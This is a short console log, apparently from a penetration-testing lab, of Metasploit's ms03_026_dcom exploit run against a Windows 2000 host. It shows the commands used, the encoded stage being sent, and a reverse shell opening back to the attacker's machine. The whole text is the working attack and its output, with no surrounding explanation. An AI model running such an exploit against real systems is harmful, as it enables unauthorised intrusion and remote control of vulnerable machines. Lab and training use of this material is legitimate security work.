 msf5 exploit(windows/dcerpc/ms03_026_dcom) > set rhost 10.12.1.92
rhost => 10.12.1.92
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 10.204.0.52:2018
[*] 10.12.1.92:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 10.12.1.92:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:1
0.12.1.92[135] ...
[*] 10.12.1.92:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.
12.1.92[135] ...
[*] 10.12.1.92:135 - Sending exploit ...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.12.1.92
[*] Command shell session 1 opened (10.204.0.52:2018 -> 10.12.1.92:2836) at 2019-01-24
16:27:05 -0500
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>